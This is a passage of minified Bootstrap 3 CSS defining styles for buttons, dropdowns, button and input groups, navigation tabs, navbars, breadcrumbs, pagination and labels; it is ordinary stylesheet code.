.btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height, visibility;transition-property:height, visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn 